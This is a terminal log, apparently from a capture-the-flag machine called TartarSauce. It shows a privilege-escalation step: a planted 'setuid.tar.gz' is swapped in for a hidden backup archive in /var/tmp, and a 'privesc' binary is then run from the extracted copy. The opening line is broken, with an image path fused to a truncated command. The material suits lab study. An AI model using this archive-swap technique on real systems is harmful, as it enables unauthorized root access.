 8f699f19 tarSauce:/var/tmp$ mv setuid.tar.gz ./.aa94ebfedb67036842ddeba0d14bcb4b8
onuma@TartarSauce:/var/tmp$ ls
systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS
systemd-private-4e3fb5c5d5a044118936f5728368dfc7-systemd-timesyncd.service-SksmwR
systemd-private-780dd0ef43114727a0851d7ee50b7900-systemd-timesyncd.service-X87q9M
systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ
systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R
systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td
systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER
systemd-private-e11430f63fc04ed6bd67ec90687cb00e-systemd-timesyncd.service-PYhxgX
onuma@TartarSauce:/var/tmp$ ls -la
total 44
drwxrwxrwt 10 root  root  4096 Feb  8 11:33 .
drwxr-xr-x 14 root  root  4096 Feb  9  2018 ..
-rw-r--r--  1 onuma onuma 2693 Feb  8 10:57 .aa94ebfedb67036842ddeba0d14bcb4b8f699f19
drwx------  3 root  root  4096 Feb 17  2018 systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.servi
ce-en3PkS
drwx------  3 root  root  4096 May 29  2020 systemd-private-4e3fb5c5d5a044118936f5728368dfc7-systemd-timesyncd.servi
ce-SksmwR
drwx------  3 root  root  4096 Feb  7 23:47 systemd-private-780dd0ef43114727a0851d7ee50b7900-systemd-timesyncd.servi
ce-X87q9M
drwx------  3 root  root  4096 Feb 17  2018 systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.servi
ce-UnGYDQ
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.servi
ce-bUTA2R
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.servi
ce-3oO5Td
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.servi
ce-QYRKER
drwx------  3 root  root  4096 Sep 25  2020 systemd-private-e11430f63fc04ed6bd67ec90687cb00e-systemd-timesyncd.servi
ce-PYhxgX
onuma@TartarSauce:/var/tmp$ ls
check
systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS
systemd-private-4e3fb5c5d5a044118936f5728368dfc7-systemd-timesyncd.service-SksmwR
systemd-private-780dd0ef43114727a0851d7ee50b7900-systemd-timesyncd.service-X87q9M
systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ
systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R
systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td
systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER
systemd-private-e11430f63fc04ed6bd67ec90687cb00e-systemd-timesyncd.service-PYhxgX
onuma@TartarSauce:/var/tmp$ cd check/var/www/html/
onuma@TartarSauce:/var/tmp/check/var/www/html$ ls
privesc
onuma@TartarSauce:/var/tmp/check/var/www/html$ ./privesc